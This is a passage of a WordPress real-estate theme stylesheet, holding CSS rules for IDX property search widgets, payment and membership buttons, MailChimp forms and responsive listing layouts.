}

.widget.widget_ihomefinderagentbiowidget table {
  background-color: transparent;
  border: none;
  border-color: transparent;
  margin: 0;
}

.widget.widget_ihomefinderagentbiowidget table .ihf-bio-img {
  padding: 0 15px 15px 15px;
  border-color: transparent;
  background-color: #fff;
  border-bottom: 1px solid #dedede;
}

.widget.widget_ihomefinderagentbiowidget table .ihf-bio-img img {
  width: 100%;
}

.widget.widget_ihomefinderagentbiowidget table td {
  border: none;
  padding: 15px;
}

.widget.widget_ihomefinderagentbiowidget table .ihf-bio-about-info strong,
.widget.widget_ihomefinderagentbiowidget table .ihf-bio-about-info span {
  color: #394041 !important;
  font-family: Helvetica, Arial, sans-serif !important;
}

.widget.widget_ihomefinderagentbiowidget table .ihf-bio-about-info div {
  color: #394041;
  font: 14px/1.5 Helvetica, Arial, sans-serif;
}

.widget.widget_ihomefinderlinkwidget {
  padding: 15px;
}

.widget.widget_ihomefinderlinkwidget .ihf-seo-link {
  display: inline-block;
  vertical-align: top;
}

.widget.widget_ihomefinderlinkwidget a {
  font-size: 14px;
  line-height: 2;
  padding: 0 5px 0 0;
}

.widget.widget_ihomefindersocialwidget {
  background: #fff;
  border: none;
}

.widget.widget_ihomefindersocialwidget a {
  display: inline-block;
  margin-top: 5px;
}

#ihf-main-search-form .nav-tabs li a {
  border-radius: 0;
  color: #394041;
}

#ihf-main-search-form .tab-content,
#ihf-main-search-form #areaPickerContainer {
  overflow: visible;
}

#ihf-main-search-form .tab-content .input-group .input-group-addon,
#ihf-main-search-form #areaPickerContainer .input-group .input-group-addon {
  border-radius: 0;
}

#ihf-main-search-form .tab-content .input-group .input-group-addon .areaPickerExpandAllButtonClass:first-child,
#ihf-main-search-form #areaPickerContainer .input-group .input-group-addon .areaPickerExpandAllButtonClass:first-child {
  display: none !important;
}

#ihf-main-search-form .tab-content .input-group .input-group-addon .glyphicon,
#ihf-main-search-form #areaPickerContainer .input-group .input-group-addon .glyphicon {
  padding: 0px 2px 2px 2px;
}

#ihf-main-search-form .tab-content .input-group .form-control,
#ihf-main-search-form #areaPickerContainer .input-group .form-control {
  border-radius: 0;
  box-shadow: none;
}

#ihf-main-search-form .tab-content .input-group .form-control input,
#ihf-main-search-form #areaPickerContainer .input-group .form-control input {
  padding: 0 !important;
}

#ihf-main-search-form .areaPickerExpandAllTopBar {
  border-radius: 0;
  background: #ec894d;
  border-color: #ec894d;
  color: #fff;
  text-shadow: none;
  box-shadow: none;
}

#ihf-main-search-form .areaPickerExpandAllTopBar:hover {
  background: #dc7d44;
  border-color: #dc7d44;
}

#ihf-main-search-form .areaPickerExpandAllTopBar .glyphicon {
  color: #fff !important;
}

#ihf-main-search-form .areaPickerExpandAllTopBar .areaPickerExpandAllButtonClass span {
  background: none;
}

#ihf-main-search-form #areaPickerExpandAllContainer {
  border-radius: 0;
  font-size: 14px;
  box-shadow: none;
}

#ihf-main-search-form #areaPickerExpandAllContainer .areaPickerExpandAllElement {
  font: 14px/2 Helvetica, Arial, sans-serif;
  color: #394041;
  text-shadow: none;
  text-align: center;
}

#ihf-main-search-form #areaPickerExpandAllContainer .areaPickerExpandAllElement div:hover {
  background: #ec894d;
  border-radius: 0;
  color: #fff;
  font-weight: 400;
  text-shadow: none;
}

#ihf-main-search-form #areaPickerExpandAllContainer .areaPickerExpandAllElement div.areaSelected {
  background: #ec894d;
  border-color: #ec894d;
  border-radius: 0;
  color: #fff;
  font-weight: 400;
}

#ihf-main-search-form #ihf-status-fields input {
  outline: 0;
}

#ihf-main-search-form #ihf-status-fields input:focus {
  outline: 0;
}

#ihf-main-search-form .form-control {
  outline: 0;
  box-shadow: none;
  border-radius: 0 !important;
}

#ihf-main-search-form .form-control:focus {
  outline: 0;
  border-color: #cccccc;
  box-shadow: none;
}

#ihf-main-search-form input.form-control {
  outline: 0;
  box-shadow: none;
  border-radius: 0 !important;
}

#ihf-main-search-form input.form-control:focus {
  border-color: #cccccc;
  box-shadow: none;
}

#ihf-main-search-form .checkbox input[type=checkbox] {
  outline: 0;
}

#ihf-main-search-form .checkbox input[type=checkbox]:focus {
  outline: 0;
}

#ihf-main-search-form #ihf-main-search-form-submit,
#ihf-main-search-form #ihf-search-adv-submit,
#ihf-main-search-form #ihf-search-adv2-submit {
  background: #ec894d;
  color: #fff;
  border-radius: 0;
  border: none;
  box-shadow: none;
  font-size: 14px;
  outline: 0;
  text-shadow: none;
}

#ihf-main-search-form #ihf-main-search-form-submit:hover,
#ihf-main-search-form #ihf-search-adv-submit:hover,
#ihf-main-search-form #ihf-search-adv2-submit:hover {
  border: none;
  background: #dc7d44;
}

#ihf-main-search-form #ihf-main-search-form-submit:focus,
#ihf-main-search-form #ihf-search-adv-submit:focus,
#ihf-main-search-form #ihf-search-adv2-submit:focus {
  border: none;
  outline: 0;
}

#ihf-main-search-form .ihf-advanced-search-launch {
  color: #394041;
  text-decoration: none;
  font-size: 14px;
}

#ihf-main-search-form .ihf-advanced-search-launch:hover {
  color: #df5400;
  text-decoration: none;
}

#ihf-main-search-form .chosen-container-multi .chosen-choices {
  border-radius: 0;
  box-shadow: none;
  text-shadow: none;
  background-image: none;
}

#ihf-main-search-form .chosen-container-multi .chosen-choices li.search-choice {
  background-image: none;
  box-shadow: none;
  border-radius: 0;
  color: #394041;
  text-shadow: none;
}

#ihf-main-search-form .chosen-container-multi .chosen-results li.highlighted {
  background-image: none;
  background-color: #ec894d;
  color: #fff;
}

#emailSignupForm {
  padding: 0 15px 15px;
}

#emailSignupForm label {
  font-size: 14px;
}

#emailSignupForm input.form-control {
  border-radius: 0 !important;
  box-shadow: none;
}

#emailSignupForm input.form-control:focus {
  outline: 0;
  box-shadow: none;
  border-color: #ccc;
}

#emailSignupForm .ihf-email-alert-widget-submit {
  border-radius: 0;
  box-shadow: none;
  border: none;
  background: #ec894d;
  text-shadow: none;
}

#emailSignupForm .ihf-email-alert-widget-submit:hover {
  background: #dc7d44;
}

.ihf-map-icon {
  background: #ec894d;
  border-color: #ec894d;
  color: #fff;
  border-radius: 0;
  box-shadow: none;
  margin-top: 10px;
}

.ihf-map-icon:after {
  border-top-color: #ec894d;
  left: 7px;
}

.leaflet-touch .leaflet-bar,
.leaflet-touch .leaflet-control-layers {
  border: 1px solid #ccc;
  border-radius: 0;
}

.leaflet-touch .leaflet-bar a,
.leaflet-touch .leaflet-control-layers a {
  border-radius: 0;
}

#ihf-main-container .leaflet-popup-content-wrapper {
  box-shadow: none;
  border-radius: 0;
}

#ihf-main-container .leaflet-popup-content-wrapper,
#ihf-main-container .leaflet-popup-tip {
  box-shadow: none;
}

#ihf-main-container .close {
  color: #fff;
  opacity: 0.7;
  text-shadow: none;
}

#ihf-main-container .close:hover {
  color: #fff;
  opacity: 1;
}

#ihf-main-container .close:focus {
  outline: 0;
}

#ihf-main-container .form-control,
#ihf-main-container input.form-control,
#ihf-main-container select.form-control {
  border-radius: 0 !important;
  box-shadow: none;
  color: #394041;
}

#ihf-main-container .form-control:focus,
#ihf-main-container input.form-control:focus,
#ihf-main-container select.form-control:focus {
  box-shadow: none;
  outline: 0;
  border-color: #ccc;
}

#ihf-main-container .input-group-addon {
  border-radius: 0;
}

#ihf-main-container .panel {
  border-radius: 0;
}

#ihf-main-container .panel .panel-heading {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

#ihf-main-container .panel .panel-body {
  font-size: 14px;
}

#ihf-main-container .chosen-container {
  margin-bottom: 10px;
}

#ihf-main-container label.field-label {
  font-size: 14px;
}

#ihf-main-container .ihf-map-results-count {
  margin: 0;
}

#ihf-main-container button.btn-default,
#ihf-main-container button.btn-primary {
  background: #ec894d;
  color: #fff;
  border-radius: 0;
  box-shadow: none;
  border-color: #ec894d;
  font-size: 14px;
  text-shadow: none;
  padding: 10px 15px;
}

#ihf-main-container button.btn-default:hover,
#ihf-main-container button.btn-primary:hover {
  background: #dc7d44;
  border-color: #dc7d44;
  color: #fff;
}

#ihf-main-container button.btn-default:focus,
#ihf-main-container button.btn-primary:focus {
  outline: 0;
  background: #dc7d44;
  border-color: #dc7d44;
  color: #fff;
}

#ihf-main-container .btn-link {
  color: #394041;
  text-decoration: none;
}

#ihf-main-container .btn-link:hover {
  color: #df5400;
  text-decoration: none;
}

#ihf-main-container .searchAddressForm button.btn-primary,
#ihf-main-container .searchAddressForm button.btn-default,
#ihf-main-container .form-inline button.btn-primary,
#ihf-main-container .form-inline button.btn-default {
  padding: 6px 12px;
}

#ihf-main-container #Map {
  overflow: hidden;
}

#ihf-main-container .checkbox input {
  outline: 0;
}

#ihf-main-container .checkbox input:focus {
  outline: 0;
}

#ihf-main-container .well-sm {
  padding: 15px;
  border-radius: 0;
  box-shadow: none;
}

.optima-express #ihf-main-container .ihf-widget {
  padding: 0;
}

.optima-express #ihf-main-container .ihf-widget .form-inline .row,
.optima-express #ihf-main-container .ihf-widget .searchAddressForm .row {
  padding: 0 0 15px 0;
}

.optima-express #ihf-main-container .ihf-widget .form-inline .row > div,
.optima-express #ihf-main-container .ihf-widget .searchAddressForm .row > div {
  padding-left: 0;
}

/**
 * Stripe Payment Button
 */
.property-payment {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
}

.property-payment .stripe-button {
  margin: 0 auto;
  padding: 5px 0;
}

.property-payment .stripe-button button.stripe-button-el {
  background: none;
  border: none;
  box-shadow: none;
  background-color: #4dc7ec;
  border-radius: 0;
  outline: 0;
  color: #fff;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.property-payment .stripe-button button.stripe-button-el:hover {
  background: #1fb9e7;
}

.property-payment .stripe-button button.stripe-button-el:hover span {
  background: #1fb9e7;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.property-payment .stripe-button button.stripe-button-el:focus {
  outline: 0;
  color: #fff;
}

.property-payment .stripe-button button.stripe-button-el:focus span {
  color: #fff;
}

.property-payment .stripe-button button.stripe-button-el span {
  background: #4dc7ec;
  text-shadow: none;
  box-shadow: none;
  border-radius: 0;
  font-weight: 400;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

/**
 * MailChimp Integration
 *
 */
.mc4wp-form-fields p {
  margin-bottom: 5px;
}

.mc4wp-form-fields input {
  box-sizing: border-box;
  height: auto;
  padding: 6px;
  width: 100%;
}

.mc4wp-form-fields input[type="submit"] {
  background: #ec894d;
  border: none;
  color: #fff;
  outline: 0;
  padding: 10px;
  -webkit-transition: 0.1s background linear;
  transition: 0.1s background linear;
}

.mc4wp-form-fields input[type="submit"]:focus {
  outline: 0;
}

.mc4wp-form-fields input[type="submit"]:hover {
  background: #dc7d44;
  -webkit-transition: 0.1s background linear;
  transition: 0.1s background linear;
}

.sidebar .mc4wp-form {
  padding: 0 15px 15px;
}

/**
 * Memberships Styles
 *
 */
#ims_select_membership .form-option {
  padding: 0 0 15px;
}

#ims_select_membership .form-option h4, #ims_select_membership .form-option .property-item h4 a, .property-item h4 #ims_select_membership .form-option a {
  margin-top: 0;
}

.ims-membership_loader {
  height: 32px;
  padding: 0;
  float: right;
}

.ims-membership_loader img {
  display: none;
}

#ims_recurring_label {
  display: inline-block;
  margin: 4px 0 0 0;
  vertical-align: middle;
}

.ims-button-option {
  padding: 0 0 15px;
}

.ims-button-option #ims-free-button {
  display: inline-block;
  background: #ec894d;
  border: none;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-button-option #ims-free-button:hover {
  background: #e76a1f;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-paypal-button a {
  display: inline-block;
  padding: 0;
}

.ims-receipt-button a {
  display: inline-block;
  background: #ec894d;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-receipt-button a:hover {
  background: #e76a1f;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-stripe-button a {
  display: inline-block;
  background: #ec894d;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-stripe-button a:hover {
  background: #00afe1;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-stripe-button button {
  background: none;
  border-radius: 0;
  box-shadow: none;
  outline: 0;
  text-shadow: none;
}

.ims-stripe-button button:focus {
  outline: 0;
  background: none;
}

.ims-stripe-button button:focus span {
  background: #00afe1 !important;
  border: none !important;
  outline: 0 !important;
}

.ims-stripe-button button span {
  background: #ec894d;
  border-radius: 0;
  box-shadow: none;
  font-weight: normal;
  padding: 5px 20px;
  text-shadow: none;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-stripe-button button span:hover {
  background: #00afe1;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-btn {
  border: none;
  padding: 5px 12px;
  color: #fff;
  background: #ec894d;
  outline: none;
  margin: 0 5px 0 0;
  -webkit-transition: background 0.2s linear;
  transition: background 0.2s linear;
}

.ims-btn:hover {
  background: #e76a1f;
  -webkit-transition: background 0.2s linear;
  transition: background 0.2s linear;
}

#rh-cancel-modal .modal-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

#rh-cancel-modal .modal-header button {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
}

/*
 * 4. Theme's responsive styles
 */
/* Custom Responsive: Large desktop and up
--------------------------------------------------------------------------*/
@media (min-width: 1200px) {
  /*  Social Nav */
  #header .social_networks li a {
    width: 49px;
  }
  /*  User Nav */
  .user-nav a:after {
    margin: 0 10px;
  }
  .user-nav a:last-child:after {
    margin: 0 10px 0 0;
  }
  /*  Logo */
  #logo {
    max-width: 100%;
  }
  /*  Main Nav */
  .main-menu ul li a {
    padding: 14px 17px;
    font-size: 15px;
  }
  .main-menu ul li ul {
    width: 234px;
    top: 48px;
  }
  .main-menu ul li ul li a {
    padding: 10px 17px 12px;
    font-size: 14px;
  }
  .main-menu ul li ul li ul {
    left: 234px;
  }
  /* Contact Number */
  .contact-number {
    font-size: 21px;
    line-height: 46px;
  }
  /* Slide Description */
  .desc-wrap {
    width: 1170px;
  }
  .slide-description {
    top: 179px;
    left: 0;
  }
  /* Advance Search */
  .advance-search .as-form-wrap {
    padding: 25px 31px 0;
  }
  .advance-search .option-bar.large {
    width: 205px;
  }
  /* Slider Loader */
  #home-flexslider .flexslider.loading {
    min-height: 400px;
  }
  /* Property Item */
  .narrative {
    padding: 0 45px;
  }
  .property-items .span6 {
    width: 540px;
    margin-left: 29.3px;
  }
  .property-items .narrative {
    padding: 42px 72px;
  }
  .property-item {
    padding: 15px 19px 0;
  }
  .property-item figure {
    width: 244px;
  }
  .property-item .detail {
    width: 240px;
    padding-left: 16px;
  }
  .property-item .price {
    font-size: 18px;
    padding: 8px 10px 10px 13px;
    margin-left: -16px;
  }
  .property-item p {
    font-size: 13px;
    line-height: 23px;
  }
  .property-item .content {
    font-size: 13px;
    line-height: 23px;
  }
  .property-item .property-meta {
    margin: 0 -19px 0;
    padding: 0 19px;
  }
  .property-item .property-meta span {
    padding: 10px 12px 10px 0;
    margin-right: 12px;
  }
  /* Carousel For Featured Properties */
  .es-carousel-wrapper {
    padding: 0 49px;
  }
  .es-carousel-wrapper ul li {
    width: 245px !important;
    margin-right: 30px !important;
  }
  /* Brand Partners carousel */
  .brands-carousel .jcarousel-container-horizontal {
    padding-left: 50px;
    padding-right: 50px;
  }
  .brands-carousel ul.brands-carousel-list li {
    width: 178px;
  }
  /* Widgets
  -------------------------------------------------------------- */
  #footer > .row > .span3 {
    width: 270px;
  }
  .widget.quick-links ul li {
    float: left;
    width: 46%;
  }
  .sidebar .widget .title {
    padding-left: 19px;
  }
  /* Search Widget */
  .widget #searchform {
    width: 240px;
  }
  .widget #s {
    width: 202px;
  }
  /* Social Network Widget */
  .widget.social_network .social_networks li a {
    width: 49px;
  }
  /* Advance Search Widget */
  .widget.advance-search .title {
    padding: 0 0 0 20px;
  }
  .widget.advance-search .title .icon-search {
    padding-left: 20px;
    padding-right: 20px;
  }
  .widget.advance-search .option-bar.large {
    width: 93.9%;
  }
  .widget.advance-search .option-bar.small {
    width: 44%;
  }
  .widget.advance-search .real-btn, .widget.advance-search .btn-blue, .widget.advance-search .btn-grey, .sidebar .widget.advance-search .dsidx-widget .submit {
    padding: 8px 36px;
  }
  /* Calculator Widget */
  .widget.calculator .title {
    background-position: 231px 9px;
    padding-left: 19px;
  }
  .widget.calculator input[type="text"] {
    width: 221px;
    padding-left: 10px;
    margin-bottom: 18px;
  }
  .widget.calculator .mini input {
    width: 66px;
  }
  .widget.calculator #payment {
    width: 88px;
  }
  .widget.calculator #extra {
    width: 196px;
  }
  .widget.calculator .first {
    margin-right: 19px;
  }
  .widget.advance-search .selectbox-wrapper ul li,
  .widget.calculator .selectbox-wrapper ul li {
    padding: 6px 11px;
  }
  /* Featured Properties Widget */
  ul.featured-properties {
    padding: 0 15px;
  }
  ul.featured-properties li {
    background: none;
    border: none;
    padding: 0 0 40px 0;
  }
  ul.featured-properties li:last-child {
    padding-bottom: 25px;
  }
  /* Page Head */
  .page-head h2 span {
    padding: 7px 58px 7px 28px;
  }
  .page-head p {
    padding: 17px 30px 17px 28px;
  }
  /* Agent Listing Page */
  .list-container {
    padding: 28px 25px;
  }
  /* Listing */
  .listing-layout .property-item .price {
    margin-right: -20px;
  }
  .listing-layout .property-item .detail {
    width: 516px;
  }
  .span12 .listing-layout .property-item .detail {
    width: 816px;
  }
  /* Property Grid View Page */
  .property-grid .list-container {
    margin-left: -40px;
  }
  .property-grid .property-item {
    margin-left: 40px;
    width: 246px;
  }
  /* Comments */
  #comments .commentlist {
    padding: 5px;
  }
  .comment-detail-wrap {
    width: 76.8%;
  }
  #comments .commentlist .children {
    padding: 0 0 0 60px;
  }
  #comments .commentlist .children .comment-detail-wrap {
    width: 85%;
  }
  #comments .commentlist .children .depth-2 .comment-detail-wrap {
    width: 75%;
  }
  #comments .commentlist .children .depth-3 .comment-detail-wrap {
    width: 72.8%;
  }
  #comments .commentlist .children .depth-4 .comment-detail-wrap {
    width: 70.3%;
  }
  #comments .commentlist .children .depth-5 .comment-detail-wrap {
    width: 67.2%;
  }
  /* About Us Page */
  .services-list {
    margin: 0 0 0 -70px;
  }
  .services-list li {
    width: 374px;
    margin: 0 0 50px 70px;
  }
  .how-we-work ol li {
    width: 350px;
  }
  /* Detail Page */
  #property-detail-flexslider {
    height: 385px;
  }
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 768px;
    height: 385px;
  }
  #property-detail-flexslider .flex-control-thumbs li {
    margin-bottom: 7px;
    height: 60px;
  }
  #property-detail-flexslider .jcarousel-container-vertical {
    width: 82px;
    padding: 9px;
  }
  #property-detail-flexslider .jcarousel-clip-vertical {
    height: 335px;
  }
  #property-detail-flexslider .jcarousel-next,
  #property-detail-flexslider .jcarousel-prev {
    margin: 5.2px 0 0;
    width: 40px;
  }
  #overview .left-box {
    width: 480px;
  }
  #overview .contacts-list {
    width: 240px;
  }
  #overview .contact-form {
    width: 320px;
  }
  #overview .contact-form textarea,
  #overview .contact-form input[type="text"] {
    width: 293px;
  }
  /* Gallery Template */
  #filter-by {
    margin: 0;
    position: absolute;
    right: -1px;
    top: -36px;
  }
  #filter-by a {
    float: left;
    border: none;
    border-right: 1px solid #dedede;
    margin: 0;
  }
  #filter-by a:last-child {
    border-right: none;
  }
  /* Compare Listings */
  .compare-template {
    padding: 20px 0 0 30px;
  }
  .compare-template .compare-feature-column p {
    margin-left: -50px;
  }
  .compare-template .compare-feature-column .property-thumbnail {
    margin-left: -50px;
  }
  .compare-template .compare-properties-column {
    width: 200px;
  }
  .compare-template .compare-properties-column:nth-last-child(1) .property-thumbnail {
    margin-right: -28px;
    padding-right: 28px;
  }
  .compare-template .compare-properties-column:nth-last-child(1) p {
    margin-right: -28px;
  }
  .compare-template .compare-properties-column .property-thumbnail {
    margin-left: -30px;
    padding-left: 30px;
  }
  .compare-template .compare-properties-column p {
    margin-left: -30px;
    padding: 10px 10px 10px 30px;
  }
  .compare-template .compare-properties-column .stuck {
    width: 200px;
  }
  /* Compare Listings */
  .compare-properties {
    margin: 0 -25px 15px;
  }
  .compare-properties .compare-carousel .compare-carousel-slide {
    width: 193px;
  }
  .property-grid .compare-properties {
    margin: 0 -25px 15px 15px;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide {
    width: 250px;
    margin-right: 35px;
  }
  .page-template-template-search-right-sidebar .compare-properties {
    margin: 25px -25px 0;
  }
  .page-template-template-search-sidebar .compare-properties {
    margin: 25px -25px 0;
  }
  .property-item .compare-meta span {
    border-right: 1px solid #dedede;
    margin-right: 12px;
  }
  .property-item .compare-meta .add-to-compare-search {
    padding: 10px 17px;
  }
  .property-item .compare-meta .add-to-compare-search .compare-tooltip::before {
    left: -94px;
  }
  /* Homepage Features Section */
  .home-features-section .features-wrapper .features-single {
    margin: 0 40px;
  }
  /* Header Variation: Center */
  #social_nav .social_networks li a {
    width: 36px;
  }
  .header__navigation .header__phone_number .contact-number {
    margin: 29px 0 0;
  }
  .header__navigation .header__phone_number .contact-number i {
    line-height: 25px;
  }
  .header__logo {
    width: 170px;
  }
  .header__user_nav {
    margin-left: 30px;
  }
  .header__user_nav #contact-email {
    padding: 16px 10px 0 0;
  }
  /* Featured Properties Variation */
  .rh_slide__container {
    padding: 40px 50px 30px;
  }
  .rh_slide__container figure {
    min-width: 450px;
    padding: 0;
  }
  .rh_slide__container figure .wrapper {
    margin: 0 50px 0 0;
  }
  .rh_slide__container .rh_slide__details {
    padding: 0;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__price .price {
    font-size: 22px;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons a {
    padding: 10px 20px;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons .photos {
    padding: 10px 20px;
  }
  /* Optima Express */
  #ihf-main-container .ihf-grid-result-photocount {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}

@media screen and (min-width: 1200px) and (-webkit-min-device-pixel-ratio: 0) {
  #filter-by a {
    float: none;
    margin-left: 0px;
  }
}

@media (min-width: 1200px) {
  .gallery-2-columns,
  .gallery-3-columns,
  .gallery-4-columns {
    margin-left: -40px;
  }
  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    margin-left: 40px;
  }
  .gallery-2-columns .gallery-item {
    width: 534px;
  }
  .gallery-3-columns .gallery-item {
    width: 342.33px;
  }
  .gallery-4-columns .gallery-item {
    width: 247px;
  }
  /* dsIDX Styles */
  #dsidx-listings .dsidx-primary-data {
    width: 70%;
  }
  #dsidx-listings .dsidx-secondary-data div {
    width: 28%;
  }
  /* Similar Properties on Property Detail Page */
  .detail .list-container {
    padding: 10px 24px 24px;
  }
  .detail .list-container h3 {
    margin: 0 0 7px 40px;
  }
  .detail .property-grid .property-item {
    margin-left: 40px;
    min-height: 330px;
  }
  /* Submit Property Template */
  .submit-form input[type="email"],
  .submit-form input[type="password"],
  .submit-form input[type="text"],
  .submit-form textarea {
    width: 534px;
  }
  .submit-form .selectwrap input[type="text"] {
    width: 510px;
  }
  .submit-form .form-options-container {
    margin-left: -28px;
  }
  .submit-form .form-options-container .form-option {
    width: 260px;
    margin-left: 28px;
  }
  .submit-form .form-options-container input[type="text"] {
    width: 246px;
  }
  .submit-form .form-options-container .selectwrap input[type="text"] {
    width: 222px;
  }
  .submit-form .form-options-container .full {
    float: none;
    width: 550px;
  }
  .submit-form .form-options-container .full input[type="text"] {
    width: 434px;
  }
  .submit-form .form-options-container .full .selectwrap input[type="text"] {
    width: 410px;
  }
  .submit-form #gallery-thumbs-container {
    margin-left: -5px;
  }
  .submit-form .sortable-placeholder,
  .submit-form .gallery-thumb {
    width: 133px;
    height: 133px;
    margin: 0 0 5px 5px;
  }
  .submit-form .sortable-placeholder img,
  .submit-form .gallery-thumb img {
    width: 133px;
    height: 133px;
  }
  .submit-form .inspiry-detail .inspiry-detail-control {
    width: 4%;
  }
  .submit-form .inspiry-detail .inspiry-detail-title {
    width: 34%;
  }
  .submit-form .inspiry-detail .inspiry-detail-value {
    width: 58%;
  }
  /* My Properties */
  .my-property .cell {
    padding: 22px;
  }
  .my-property .cell h5 {
    font-size: 16px;
  }
  .my-property .property-thumb {
    width: 120px;
  }
  .my-property .property-title {
    width: 270px;
  }
  .my-property .property-date {
    width: 250px;
  }
  .my-property .property-publish-status {
    width: 80px;
  }
  .my-property .property-payment {
    width: 170px;
  }
  /* Property detail slider variation 2 */
  #property-carousel-two {
    padding: 0 51px;
  }
  /* Properties sort controls */
  .search-header {
    padding: 42px 30px;
  }
  .property-grid .list-container .search-header {
    margin-left: 40px;
  }
  #overview .property-item .property-meta span {
    margin-left: 15px;
    padding-right: 15px;
  }
  /* Property Attachments */
  #overview .attachments-list li {
    width: 32%;
  }
  /* dsIDXpress Search Widget on Homepage */
  #home-idx-search .dsidx-search-widget input[type=text] {
    width: 150px !important;
  }
  #home-idx-search .dsidx-search-widget input[type=text].dsidx-improvedsqft, #home-idx-search .dsidx-search-widget input[type=text].dsidx-beds, #home-idx-search .dsidx-search-widget input[type=text].dsidx-baths {
    width: 125px !important;
  }
  /* Properties list layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode .property-item figure {
    width: 244px;
  }
  .detail #overview .inspiry-shortcode .property-item .detail {
    width: 544px;
  }
  /* Properties list layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item figure {
    width: 244px;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item .detail {
    width: 494px;
  }
  /* Properties grid layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode.property-grid .property-item {
    margin-left: 40px;
  }
  /* Properties grid layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .property-grid.inspiry-shortcode .list-container {
    margin-left: -18px;
  }
  .detail #overview .floor-plan-desc .property-grid.inspiry-shortcode .property-item {
    margin-left: 18px;
  }
}

/* Common Styles = Tablet to Small Devices
-------------------------------------------------------------- */
@media (max-width: 979px) {
  body {
    margin: 0;
    padding: 0;
  }
  #header-top {
    margin-bottom: 15px;
    text-align: center;
  }
  #header-top #lang_sel {
    display: inline-block;
    float: none;
    clear: both;
    width: 150px;
    margin: 10px 5px;
  }
  #header-top #lang_sel li {
    float: none;
  }
  #currency-switcher-form {
    float: none;
    margin: 10px 5px;
    vertical-align: middle;
  }
  /* Contact Email */
  #contact-email {
    display: inline-block;
    padding: 0;
    margin: 10px 5px;
    float: none;
    vertical-align: middle;
  }
  #logo {
    float: none;
    margin-bottom: 10px;
    text-align: center;
  }
  #logo img {
    margin-bottom: 5px;
  }
  #logo h2 {
    margin-bottom: 5px;
  }
  #logo .tag-line {
    margin-top: 0;
  }
  #header .tag-line {
    text-align: center;
  }
  /* Menu and Contact Wrap */
  .menu-and-contact-wrap {
    position: static;
  }
  /* Contact Number */
  .contact-number {
    float: none;
    background: none;
    text-align: center;
    margin: 0 auto 15px;
    min-height: 20px;
    line-height: 18px;
  }
  .contact-number:hover .fa-phone {
    background: none;
  }
  .contact-number .fa-phone {
    background: none;
    margin-right: 10px;
    padding: 0;
  }
  .contact-number .outer-strip {
    display: none;
  }
  /* Main Nav */
  .main-menu {
    float: none;
    margin: 0 0 15px;
    padding: 10px;
    background-color: #343a3b;
  }
  .main-menu ul {
    display: none;
  }
  .main-menu .responsive-nav {
    display: block;
    border: 1px solid #343a3b;
    border-radius: 0;
  }
  .main-menu .responsive-nav:focus {
    outline: none;
  }
  /* Slide Description */
  .desc-wrap {
    width: 724px;
  }
  .slide-description {
    padding: 20px 16px;
    top: 165px;
    width: auto;
  }
  .slide-description h3 {
    margin: 0;
    line-height: 34px;
  }
  .slide-description .know-more,
  .slide-description p {
    display: none;
  }
  /* Advance Search */
  .advance-search .search-heading {
    position: static;
  }
  .advance-search .option-bar.large {
    width: 148px;
  }
  /* Footer */
  #footer-bottom p {
    text-align: center;
    margin-bottom: 10px;
  }
  #footer-bottom .designed-by {
    text-align: center;
  }
  /* Sidebar */
  .sidebar .widget {
    background: #fff;
    margin-bottom: 35px;
  }
  .sidebar .widget.icl_languages_selector {
    background: transparent;
  }
  /* Listing Grid Layout */
  .listing-grid-layout .main {
    margin: 0 0 35px;
  }
  .listing-grid-layout .title-heading {
    position: static;
  }
  .listing-layout .property-by .title-heading {
    float: none;
  }
  .property-item .property-meta span {
    font-size: 12px;
    padding: 10px 12px 10px 0;
    margin-right: 12px;
  }
  /* listing view types */
  .view-type {
    position: relative;
    top: auto;
    right: auto;
    border: none;
    border-bottom: 1px solid #dedede;
  }
  .view-type a {
    display: block;
    float: right;
  }
  .view-type a.grid, .view-type a.list {
    border-right: none;
    border-left: 1px solid #dedede;
  }
  /* Comments */
  .comment-detail-wrap {
    width: 72%;
  }
  #comments .commentlist .children .depth-2 .comment-detail-wrap,
  #comments .commentlist .children .depth-3 .comment-detail-wrap,
  #comments .commentlist .children .depth-4 .comment-detail-wrap,
  #comments .commentlist .children .depth-5 .comment-detail-wrap {
    width: 72%;
  }
  /* Compare Listings */
  .compare-template {
    padding: 20px 0 0 0;
  }
